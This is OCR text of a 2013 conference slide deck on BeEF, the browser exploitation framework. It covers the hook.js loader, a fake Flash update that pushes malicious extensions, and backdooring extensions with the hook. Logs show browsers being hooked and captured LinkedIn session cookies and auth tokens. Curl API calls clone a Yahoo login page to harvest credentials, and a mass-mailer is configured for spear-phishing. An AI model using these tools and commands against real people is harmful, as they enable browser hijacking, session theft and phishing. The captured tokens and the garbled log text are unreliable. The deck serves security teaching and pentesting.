## I GOT YOUR BROWSER: SAY HELLO TO BEEF

AntiSnatchOr

University of Luxemburg, May 2013



## **ABOUT ANTISNATCHOR**

- LEAD CORE DEVELOPER OF BEEF
- PENTESTER & BUG HUNTER
- Co-author of Browser Hacker's Handbook (Feb 2014)
- LOVES RUBY, JAVASCRIPT AND OPENBSD
- Kubrick & Boдкa fan





### **DISCLAIMER**

- THE INFORMATION OF MY SLIDES AND TALK IS INFORMATIONAL ONLY.
- IF YOU USE IT TO CREATE DAMAGE, IS AT YOUR OWN RISK
- I'M NOT RESPONSIBLE FOR ANY DAMAGE YOU MIGHT DO USING BEEF, THESE SLIDES OR THIS TALK.



## **BEEF**

THE MOST ROBUST FRAMEWORK TO CONTROL
THE BROWSER OF A VICTIM ENTIRELY WITH
JAVASCRIPT.

• EACH BROWSER IS LIKELY TO BE WITHIN A DIFFERENT SECURITY CONTEXT, AND EACH CONTEXT MAY PROVIDE A SET OF UNIQUE ATTACK VECTORS.



## HIGH LEVEL ARCHITECTURE



### LETS START TO PLAY WITH IT

- BEEF LIVE CD (V 1.3)
  - BASED ON UBUNTU Sthanks Ben Waugh
  - LATEST (GIT): BEEF, METASPLOIT, SQLMAP
  - No GUI
  - HTTP://DOWNLOADS.BEEFPROJECT.COM/
     BEEFLIVE 1.3. ISO
  - WIKI: HTTPS://GITHUB.COM/BEEFPROJECT/BEEF/WIKI/ BEEF-LIVE-CD
- LATEST RUBY + GEM DEPENDENCIES PRE-INSTALLED:
  - IF YOU HAVE ISSUES INSTALLING BEEF, USE THE LIVE CD (I.E. DON'T BOTHER US :-)





```
the victim
   http://x.x.x.x/hook.js
                                                        request the hook
                                                           JS executed,
                                                           beef init()
                                                               called
function beef_init() {
   if (!beef.pageIsLoaded) {
      beef.pageIsLoaded = true;
                                                        ket != 'undefined')
       if (beef.browser.hasWebSocket() && typeof beef.webs
          beef.websocket.start();
          beef.net.browser_details();
          beef.updater.execute_commands();
          beef.logger.start();
      else {
          beef.net.browser_details();
          beef.updater.execute_commands();
          beef.updater.check();
          beef.logger.start();
```





the victim request the hook



JS executed, beef\_init() called





a module

the victim request the hook



JS executed, beef init() called





a module

the victim request the hook



JS executed, beef init() called







## OTHER COMMUNICATION CHANNELS

WEBSOCKETS

32

33 34

35

36

37

- ALMOST REAL-TIME COMMUNICATION, HIGH RESPONSIVENESS
- BOTH WEBSOCKET AND WEBSOCKETSECURE ARE SUPPORTED
- Just start BeEF with the following configuration (main config.yaml):

```
# Prefer WebSockets over XHR-polling when possible.
websocket:
    enable: true
    secure: true # use WebSocketSecure work only on https domain and whit https support enabled in BeEF
    port: 61985 # WS: good success rate through proxies
    secure_port: 61986 # WSS
    alive_timer: 1000 # poll BeEF every second
```

## ATTACK THE USER

- TRICK THE USER TO CLICK/ACCEPT SOMETHING USING VISUAL SOCIAL ENGINEERING TECHNIQUES, LIKE:
  - FAKE FLASH UPDATE
  - CLIPPY

 AUTOMATE WEBCLONING AND MASS MAILING WITH THE SOCIAL ENGINEERING EXTENSION



### **FAKE FLASH UPDATE**

 DISPLAY A FAKE FLASH UPDATE, WHICH LOOKS LEGIT, AND CONVINCE THE VICTIM TO INSTALL A MALICIOUS
 CHROME OR FIREFOX EXTENSION.

- FOR A COMPLETE REAL-WORLD SCENARIO, HAVE A LOOK AT BEEF'S BLOG:
  - HTTP://BLOG.BEEFPROJECT.COM/2013/03/
     SUBVERTING-CLOUD-BASED-INFRASTRUCTURE.HTML



### **FAKE FLASH UPDATE**

by Mike Haworth & antisnatchor

- PROMPTS THE USER TO INSTALL AN UPDATE TO ADOBE
   FLASH PLAYER
- THE FILE TO BE DELIVERED COULD BE A CHROME OR FIREFOX EXTENSION

- CHROME <= 20 IS REQUIRED FOR THE CHROME</li>
   EXTENSION DELIVERY
- (CHROME >= 21 ENABLES EXTENSIONS COMING ONLY FROM GOOGLE WEBSTORE)



- COMPLETE BROWSER CONTROL
  - ACROSS ALL TABS
  - ACROSS REBOOTS
  - ACROSS NON-ORIGINALLY HOOKED DOMAINS
- WITH CHROME >= 21, EXTENSIONS CANT' BE
   DELIVERED FROM BEEF
  - BACKDOOR AN EXTENSION ADDING THE BEEF HOOK
     (1 LINE OF JAVASCRIPT) AND UPLOAD THEM IN
     GOOGLE APPSTORE



```
[10:33:41][*] 8 extensions loaded:
                                                                                  [10:33:41]
                                                                                                                            XSSRays
                                                                                  [10:33:41]
                                                                                                                            Requester
                     Hooked Browsers
                                                                                  [10:33:41]
                                                                                                                            Proxy

■ Online Browsers

                                                                                  [10:33:41]
                                                                                                                            Events
     4 = 10.90.82.61
                                                                                  [10:33:41]
                                                                                                                            Demos
              10.90,82,61
                                                                                                                            Console
                                                                                  [10:33:41]
                                                                                                                            Autoloader
                                                                                  [10:33:41]
        ♠ ¥ 127.0.0.1
                                                                                  [10:33:41]
                                                                                                                       Admin UI
                                                                                  [10:33:41][*] 104 modules enabled.
          $\overline{\psi}$ $\square$ 127.0.0.1
                                                                                  [10:33:41][*] 2 network interfaces were detected.
         $\bigsep$ $\bigsep$ 127.0.0.1
                                                                                 [10:33:41][+] running on network interface: 127.0.0.1
                                                                                                                            Hook URL: http://127.0.0.1:3000/hook.js
         $\overline{\Phi}$ $\frac{\pi}{\pi}$ $127.0.0.1
                                                                                 [10:33:41]
                                                                                                                           UI URL: http://127.0.0.1:3000/ui/panel
                                                                                 [10:33:41]
         [10:33:41][+] running on network interface: 10.90.82.61
                                                                                                                            Hook URL: http://10.90.82.61:3000/hook.js
         $\overline{\psi}$ $\overline{\psi}$ $\overlin
                                                                                                                      UI URL: http://10.90.82.61:3000/ui/panel
                                                                                 [10:33:41]
         $\overline{\psi}$ $\overline{\psi}$ $\overlin
                                                                                 [10:33:41][*] RESTful API key: 1b6d9d8f05c18f67518c1fc5452b59d5f7896071
                                                                                  [10:33:41][+] HTTP Proxy: http://127.0.0.1:6789
    Offline Browsers
                                                                                 [10:33:41][*] BeEF server started (press control+c to stop)
                                                                                  [10:33:46][!] [EVENTS] Invalid beef hook id: the hooked browser cannot be found in the database
                                                                                 [10:33:51][!] [EVENTS] Invalid beef hook id: the hooked browser cannot be found in the database
                                                                                  [10:34:05][*] New Hooked Browser [ip:10.90.82.61, type:C-18, os:Macintosh], hooked domain [10.90.82.61:3000]
                                                                                  [10:34:22][>] Server: mounted handler '/command/fake flash update.js'
                                                                                  [10:34:22][>] Hard Load module: 'fake flash update'
                                                                                 [10:34:35][*] Hooked browser 10.90.82.61 has been sent instructions from command module 'Fake Flash Update'
                                                                                  [10:34:42][*] Hooked browser 10.90.82.61 has executed instructions from command module 'Fake Flash Update'
                                                                                  [10:34:45][*] New Hooked Browser [ip:127.0.0.1, type:C-18, os:Macintosh], hooked domain [lecdhibkoloomkcoklginjpdjpkhjkhc:
                                                                                  [10:35:14][>] Server: mounted handler '/command/inject beef.js'
                                                                                  [10:35:14][>] Hard Load module: 'inject beef'
                                                                                 [10:35:20][*] Hooked browser 127.0.0.1 has been sent instructions from command module 'Inject BeEF'
                                                                                 [10:35:25][*] Hooked browser 127.0.0.1 has executed instructions from command module 'Inject BeEF'
                                                                                 [10:35:25][*] Hooked browser 127.0.0.1 has executed instructions from command module 'Inject BeEF'[10:35:25][*] Hooked browser
                                                                                  :25][*] Hooked browser 127.0.0.1 has executed instructions from command module 'Inject BeEF'[10:35:25][*] Hooked browser 1
                                                                                 [10:35:25][*] Hooked browser 127.0.0.1 has executed instructions from command module 'Inject BeEF'
                                                                                 [10:35:25][*] Hooked browser 127.0.0.1 has executed instructions from command module 'Inject BeEF'[10:35:25][*] Hooked browser
                                                                                 :25][*] Hooked browser 127.0.0.1 has executed instructions from command module 'Inject BeEF'
                    Requester
  Basic
                                                                                  [10:35:25][*] New Hooked Browser [ip:127.0.0.1, type:C-18, os:Macintosh], hooked domain [host274.hostmonster.com:2096]
                                                                                 [10:35:25][*] New Hooked Browser [ip:127.0.0.1, type:C-18, os:Macintosh], hooked domain [www.britishairways.com:80]
                                                🕁 🕨 🏗 Extern [10:35:26][*] New Hooked Browser [ip:127.0.0.1, type:C-18, os:Macintosh], hooked domain [www.linkedin.com:80]
                                                                                  [10:35:26][*] New Hooked Browser [ip:127.0.0.1, type:C-18, os:Macintosh], hooked domain [www.nds.ruhr-uni-bochum.de:80]
```

6: TODO

[10:35:26][\*] New Hooked Browser [ip:127.0.0.1, type:C-18, os:Macintosh], hooked domain [www.degowinebar.co.uk:80]

[10:35:26][\*] New Hooked Browser [ip:127.0.0.1, type:C-18, os:Macintosh], hooked domain [www.uribu.com:80]

127.0.0.1

127.0.0.1

127.0.0.1

e Browsers

127.0.0.1 Has WebSockets: Yes

Has ActiveX: No

Has Flash: Yes

Session Cookies: Yes

Has GoogleGears: No

Persistent Cookies: Yes

☐ Category: Hooked Page (5 Items)

Page Title: (1) Welcome, Michele! | LinkedIn

Page URI: https://www.linkedin.com/home?trk=hb\_tab\_home\_top

Page Referrer: https://www.linkedin.com/inbox/messages/received?trk=hb\_tab\_inbox\_top

Hostname/IP: www.linkedin.com

Cookies: bcookie="v=2&60335d34-7a85-484f-a2d9-2f897401112b"; \_\_qca=P0-31477834-1340096857936; visit=& quot;v=1&M"; leo\_auth\_token="LIM:23027307:a:1340096896:a54dfb7dd4d4af5f51eafeffcdfe6de1aae111fb"; sl=1KwO4uVlvAPlg1; JSESSIONID="ajax:5567016224874084963"; X-LI-IDC=C1; \_lipt=& quot;0\_avJgl3heOViFNysRa2HlbSF81cPdWfuZU6P7zDasP6\_RZkGYbdFwlb4zUkyUTay9-5DAcn1fbVAz\_-gTp2WGjeiwlquIMs9frVLJ7XcjssYMem\_5eo3gYM4UwWZ8dGPBmfCHk9F2oBpwrQV8jqznrnDT-

x8rOBuDPUBweA7dbPqb8Ou9Y\_fAVc3qJYaO3UxUF1k999jG\_hF\_QXUVm7PoqqyzgxR2gplmF1YiO-vbMh61srlK-Ffek3i\_rl3BQEze\_5K6h-quxUzTZlaVslU\_9fwpWp\_SduA63UZ0UPSyPtuOdzqXlBtQy1WUeK8\_vBL9K04TJlD-eSwlZjCuS-VeuWZ2RDz1Hg-

vBLIQpILj6vWTtxCTKvBKGGriMxNrlKgNqlwXNGbHF2kTrgkMxZAwZQy3mCGzG9yJJ9nhWSZ9kEybQTbXp14OuOimWfbOXRgJKGMlie..

7qAnY7EoQDmfnWvTz"; PersistenceCookie=JPOGBBKM;

sdsc=22%3A1%2C1340098042085%7ECONN%2C0xUOXPx5Rn%2BJ%2BTAlrQ5vjxl%2BrEiE%3D;

YnqDZ=ol0zJ9uzHg7tMvtaxNCnwl2LOmtGcSjxYnBOrCs3nBl0OHsjOVEAvCKCextFh2MFmDZHJHTrGZSbqgj4; lw="1340098490"; lang="v=2&lang=en-us&c=";

BEEFHOOK=E7DObOBnLnx18HfKCfVOE5rlgYQWchsNUT4X14GQgs8obllt4tbmg4fmhmvaWnylPWS8f55MD2NgKPod



BeEF 0.4.3.5-alpha | Submit Getting Started Current Browser Logs Rider XssRavs Details Logs Commands Has GoogleGears: No Initialization Has WebSockets: Yes Initialization Has ActiveX: No. Initialization Session Cookies: Yes Initialization Persistent Cookies: Yes Initialization ☐ Category: Hooked Page (5 Items) Page Title: (1) Welcome, Michele! | LinkedIn Initialization Page URI: https://www.linkedin.com/home?trk=hb\_tab\_home\_top Initialization Page Referrer: https://www.linkedin.com/inbox/messages/received?trk=hb\_tab\_inbox\_top Initialization Hostname/IP: www.linkedin.com Initialization Cookies: bcookie="v=2&60335d34-7a85-484f-a2d9-2f897401112b"; \_\_qca=P0-31477834-1340096857936; visit=& Initialization quot;v=1&M"; leo\_auth\_token="LIM:23027307:a:1340096896:a54dfb7dd4d4af5f51eafeffcdfe6de1aae111fb"; sl=1KwO4uVivAPig1; JSESSIONID="ajax:5567016224874084963"; X-LI-IDC=C1; \_lipt=& quot:0 avJgl3heOViFNysRa2HlbSF81cPdWfuZU6P7zDasP6 RZkGYbdFwlb4zUkyUTay9-5DAcn1fbVAz gTp2WGjeiwlqulMs9frVLJ7XcjssYMem\_5eo3gYM4UwWZ8dGPBmfCHk9F2oBpwrQV8jqznrnDTx8rOBuDPUBweA7dbPqb8Ou9Y fAVc3qJYaO3UxUF1k999jG hF QXUVm7PoqqyzgxR2gplmF1YiO-vbMh61srlK-Ffek3i rl3BQEze 5K6hguxUzTZlaVslU 9fwpWp SduA63UZ0UPSyPtuOdzqXlBtQy1WUeK8 vBL9K04TJlD-eSwlZjCuS-VeuWZ2RDz1HgvBLIQpILi6vWTtxCTKvBKGGriMxNrlKqNqlwXNGbHF2kTrqkMxZAwZQv3mCGzG9vJJ9nhWSZ9kEvbQTbXp14OuOimWfbOXRqJKGMlie... 7qAnY7EoQDmfnWvTz"; PersistenceCookie=JPOGBBKM; sdsc=22%3A1%2C1340098042085%7ECONN%2C0xUOXPx5Rn%2BJ%2BTAlrQ5vjxl%2BrEiE%3D; YngDZ=ol0zJ9uzHg7tMvtaxNCnwl2LOmtGcSixYnBOrCs3nBl0OHsj0VEAvCKCextFh2MFmDZHJHTrGZSbggi4; lw="1340098490& quot;; lang="v=2&lang=en-us&c="; BEEFHOOK=E7DObOBnLnx18HfKCfVOE5rlgYQWchsNUT4X14GQqs8obllt4tbmq4fmhmvaWnylPWS8f55MD2NqKPod □ Category: Host (4 Items) Date: Tue Jun 19 2012 10:35:25 GMT+0100 (BST) Initialization OS Name: Macintosh Initialization System Platform: MacIntel Initialization Screen Size: Width: 1440, Height: 900, Colour Depth: 24 Initialization

asic Requester

Hooked Browsers

Online Browsers

**27.0.0.1** 

127,0.0.1

127,0.0.1

127.0.0.1

127.0.0.1

P 127 0 0 1

**27.0.0.1** 

Offline Browsers

127.0.0.1

\$\overline{\psi}\$ \$\overline{\psi}\$ 10.90.82.61

4 — 10.90.82.61

## **DEMO TIME**

 SUBVERTING A CLOUD-BASED INFRASTRUCTURE WITH XSS AND BEEF





# SOCIAL ENGINEERING FOR THE MASSES

- THE IDEA WAS TO HAVE NEW BEEF FEATURES, EXPOSED WITH THE RESTFUL API, TO:
  - SEND PHISHING EMAILS USING HTML TEMPLATES;
  - CLONE WEBPAGES, HARVEST CREDENTIALS;
  - CLIENT-SIDE PWNAGE.



# SOCIAL ENGINEERING FOR THE MASSES: WEBCLONER

- CLONE A WEBPAGE AND SERVE IT ON BEEF, THEN AUTOMATICALLY:
  - MODIFY THE PAGE TO INTERCEPT POST REQUESTS.
  - ADD THE BEEF HOOK TO THE PAGE
  - IF THE PAGE CAN BE FRAMED, AFTER POST INTERCEPTION LOAD THE ORIGINAL PAGE ON AN OVERLAY IFRAME, OTHERWISE REDIRECT TO ORIGINAL PAGE



# SOCIAL ENGINEERING FOR THE MASSES: WEBCLONER

curl -H "Content-Type: application/json; charset=UTF-8" -d
 '{"url":"https:// login.yahoo.com/config/login\_verify2", "mount":"/"}' X POST http://<BeEF>/api/ seng/clone\_page?
 token=53921d2736116dbd86f8f7f7f10e46f1

 If you register Loginyahoo.com, you can specify a mount point of /config/Login\_verify2, so the phishing url will be (almost) the same



## SOCIAL ENGINEERING FOR THE MASSES: MASSMAILER

- Do your phishing email campaigns
  - GET A SAMPLE EMAIL FROM YOUR TARGET (POSSIBLY WITH COMPANY FOOTER/HTML)
  - COPY THE HTML CONTENT IN A NEW BEEF EMAIL
     TEMPLATE
  - DOWNLOAD IMAGES SO THEY WILL BE ADDED INLINE.
  - ADD YOU MALICIOUS LINKS/ATTACHMENTS
  - SEND THE EMAIL TO X TARGETS -> FUN!



# SOCIAL ENGINEERING FOR THE MASSES: MASSMAILER

```
mass_mailer:
Social_engineering
                                                    # NOTE: you must have 'file' in your PATH
  mass_mailer
                                                    user_agent: "Microsoft-MacOutlook/12.12.0.111556"
     host: "smtp.amail.com"
       port: 587
            beef attachment.pdf
                                                    use_auth: true
             beef logo.png
                                                    use_tls: true
             mail.html
                                                    helo: "gmail.com" # this is usually the domain name
            mail.plain
                                                    from: "youruser@gmail.com"
       mass_mailer.rb
                                                    password: "yourpass"
                                                    # available templates
  templates:
       interceptor.rb
                                                         default:
       mass_mailer.rb
                                                            # images are by default inline, so if you want to at
       web_cloner.rb
                                                            images: ["beef_logo.png"]#, "second_image.png"]

▼ Prest

                                                            images_cids:
       socialengineering.rb
                                                              cid1: "beef_logo.png"
  web_cloner
                                                              #cid2: "second_image.png"
     Cloned_pages
                                                            attachments: ["beef_attachment.pdf"]
       interceptor.rb
       web cloner.rb
     III config.yaml
     extension.rb
```



# SOCIAL ENGINEERING FOR THE MASSES: MASSMAILER

 curl -H "Content-Type: application/json; charset=UTF-8" -d 'body' -X POST http://<BeEF>/api/ seng/send\_mails?token=0fda00ea62a1102f

```
* WHERE BODY IS:
{ "template": "default", "subject": "Hi from BeEF",
    "fromname": "BeEF", "fromaddr": "beef@beef.com", "link": "http://
www.microsoft.com/", "linktext": "http:// beefproject.com", "recipients": [{
    "user1@gmail.com": "Michele", "user2@antisnatchor.com": "Antisnatchor"
}]}
```



# SOCIAL ENGINEERING FOR THE MASSES: MASSMAILER

- MORE INFO ABOUT THE SOCIAL ENGINEERING EXTENSION:
  - HTTP://BLOG.BEEFPROJECT.COM/2012/09/BEEF-WEB-CLONING-BEEF-MASS-MAILING.HTML
  - READ THE CODE: <BEEF>/EXTENSIONS/ SOCIAL\_ENGINEERING/REST/ SOCIALENGINEERING.RB



## **DEMO TIME**

COMBINING BEEF'S WEBCLONER AND MASSMAILER
 TO ACHIEVE SPEAR PHISHING





## **THANKS**

- IF YOU WANT TO KNOW MORE ABOUT HACKING THE BROWSER, BUY MY BOOK (FEB 2014) ◎
- HTTP://WWW.AMAZON.CO.UK/BROWSER-HACKERS-HANDBOOK-WADE-ALCORN/DP/1118662091

**Q**UESTIONS?



